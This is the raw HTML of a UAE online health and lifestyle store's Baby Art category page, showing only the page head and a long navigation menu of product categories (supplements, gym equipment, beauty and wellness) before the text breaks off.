

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/baby-art/
body_size: 23443
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Baby Art and New Born Baby Gifts Products | HyjiyaStore.Com</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy from official distributor, Retailer, Online shop of Baby Art Products for Best Price in Dubai, Abu Dhabi, Al Ain, UAE, KSA, Saudi, Oman, Bahrain and Kuwait with lowest price and free delivery.">
<link rel="canonical" href="https://www.hyjiyastore.com/baby-art/" />
<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?ffdc75d21942e9ae19dd0bc992d53e18d36db86d"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?ffdc75d21942e9ae19dd0bc992d53e18d36db86d'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
